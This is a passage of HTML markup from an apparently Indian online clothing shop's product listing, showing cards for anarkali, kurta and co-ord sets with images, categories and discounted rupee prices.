        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Black bandhani anarkali set" decoding="async" srcset="" data-srcset="https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Black bandhani anarkali set" decoding="async" srcset="https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/05/RP50014-16-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://rangpur.in/product/black-bandhani-anarkali-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/black-bandhani-anarkali-set/">Black bandhani anarkali set</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,800.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,944.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-13700 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/blue-bandhani-anarkali-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13700" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13700" data-product_sku="" aria-label="Select options for &ldquo;Blue bandhani anarkali set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13700" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue bandhani anarkali set" decoding="async" srcset="" data-srcset="https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue bandhani anarkali set" decoding="async" srcset="https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-9-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/08/RP50016-8-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://rangpur.in/product/blue-bandhani-anarkali-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/blue-bandhani-anarkali-set/">Blue bandhani anarkali set</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,650.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,842.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12581 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/blue-ikat-co-ord-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12581" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12581" data-product_sku="" aria-label="Select options for &ldquo;Blue ikat co-ord set (set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12581" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/06/AR0016-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue ikat co-ord set (set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0016-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue ikat co-ord set (set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0016-12-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/blue-ikat-co-ord-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/blue-ikat-co-ord-set-set-of-2/">Blue ikat co-ord set (set of 2)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,200.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,536.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12590 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/blue-ikat-kurta-salwar-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12590" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12590" data-product_sku="" aria-label="Select options for &ldquo;Blue ikat kurta salwar set (set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12590" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/06/AR0017-1-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue ikat kurta salwar set (set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0017-1-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue ikat kurta salwar set (set of 2)" decoding="async" loading="lazy" /></noscript></div><a href="https://rangpur.in/product/blue-ikat-kurta-salwar-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/blue-ikat-kurta-salwar-set-set-of-2/">Blue ikat kurta salwar set (set of 2)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,740.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12619 status-publish first instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/blush-me-leheriya-kurta-pant-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12619" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12619" data-product_sku="" aria-label="Select options for &ldquo;Blush me leheriya kurta pant set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12619" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/06/AR0020-9-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blush me leheriya kurta pant set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0020-9-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blush me leheriya kurta pant set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0020-6-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/blush-me-leheriya-kurta-pant-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/blush-me-leheriya-kurta-pant-set/">Blush me leheriya kurta pant set</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,060.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14274 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/cream-yellow-kurta-sharara-set-set-of-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14274" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14274" data-product_sku="" aria-label="Select options for &ldquo;Cream yellow kurta sharara set (set of 3 )&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14274" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/10/AR0037-14-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Cream yellow kurta sharara set (set of 3 )" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/10/AR0037-14-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Cream yellow kurta sharara set (set of 3 )" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/10/AR0037-13-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/cream-yellow-kurta-sharara-set-set-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/cream-yellow-kurta-sharara-set-set-of-3/">Cream yellow kurta sharara set (set of 3 )</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,400.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,672.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12787 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/creamy-peach-anarkali-set-set-of-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12787" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12787" data-product_sku="" aria-label="Select options for &ldquo;Creamy peach anarkali set (Set of 3)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12787" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/07/AR0029-6-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Creamy peach anarkali set (Set of 3)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/07/AR0029-6-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Creamy peach anarkali set (Set of 3)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/07/AR0029-12-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/creamy-peach-anarkali-set-set-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/creamy-peach-anarkali-set-set-of-3/">Creamy peach anarkali set (Set of 3)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,060.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14270 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/creamy-yellow-tiered-anarkali-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14270" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14270" data-product_sku="" aria-label="Select options for &ldquo;Creamy yellow tiered anarkali set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14270" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/10/AR0036-2-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Creamy yellow tiered anarkali set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/10/AR0036-2-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Creamy yellow tiered anarkali set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/10/AR0036-4-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/creamy-yellow-tiered-anarkali-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/creamy-yellow-tiered-anarkali-set/">Creamy yellow tiered anarkali set</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,740.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14888 status-publish first instock product_cat-designer-suits product_tag-green product_tag-suitset has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/emerald-green-bandhani-kurta-pant-set-with-dupatta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14888" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14888" data-product_sku="" aria-label="Select options for &ldquo;Emerald Green Bandhani Kurta Pant Set with Dupatta&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14888" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="1024" height="1536" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2026/01/JH10019-0.png" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Emerald Green Bandhani Kurta Pant Set with Dupatta" decoding="async" loading="lazy" srcset="" data-srcset="https://rangpur.in/wp-content/uploads/2026/01/JH10019-0.png 1024w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-200x300.png 200w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-683x1024.png 683w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-768x1152.png 768w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-450x675.png 450w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-700x1050.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img width="1024" height="1536" src="https://rangpur.in/wp-content/uploads/2026/01/JH10019-0.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Emerald Green Bandhani Kurta Pant Set with Dupatta" decoding="async" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2026/01/JH10019-0.png 1024w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-200x300.png 200w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-683x1024.png 683w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-768x1152.png 768w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-450x675.png 450w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-0-700x1050.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div><div class="product-image second-image"><img width="1708" height="2560" src="https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-scaled.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-scaled.jpg 1708w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-768x1151.jpg 768w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-1025x1536.jpg 1025w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-1366x2048.jpg 1366w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2026/01/JH10019-1-700x1049.jpg 700w" sizes="(max-width: 1708px) 100vw, 1708px" /></div>
    </div>
</div><a href="https://rangpur.in/product/emerald-green-bandhani-kurta-pant-set-with-dupatta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/emerald-green-bandhani-kurta-pant-set-with-dupatta/">Emerald Green Bandhani Kurta Pant Set with Dupatta</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,300.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,924.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12654 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/fern-green-leheriya-anarkali-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12654" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12654" data-product_sku="AR0022" aria-label="Select options for &ldquo;FERN GREEN LEHERIYA ANARKALI SET (SET OF 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12654" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/06/AR0022-14-scaled-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="FERN GREEN LEHERIYA ANARKALI SET (SET OF 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0022-14-scaled-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="FERN GREEN LEHERIYA ANARKALI SET (SET OF 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0022-13-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/fern-green-leheriya-anarkali-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
